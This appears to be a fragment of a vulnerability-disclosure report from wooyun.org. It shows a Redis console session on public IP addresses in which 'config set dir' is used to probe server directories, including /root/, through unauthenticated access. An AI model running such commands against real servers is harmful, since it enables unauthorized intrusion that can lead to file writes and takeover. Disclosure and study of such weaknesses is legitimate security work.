 key search...
123.150.4.17
123.150.4.13
123.150.4.18
123.150.4.17
List of unsupported commands: PTTL, DUMP, RESTORE, AUTH, QUIT, MONIT
Connecting ...
Connected.
123.150.4.17:0>config set dir /
OK
123.150.4.17:0>config set dir /home
OK
123.150.4.17:0>config set dir /home/root
ERR Changing directory: No such file or directory
123.150.4.17:0>config set dir /root/
OK
123.150.4.17:0>
www.wooyun.org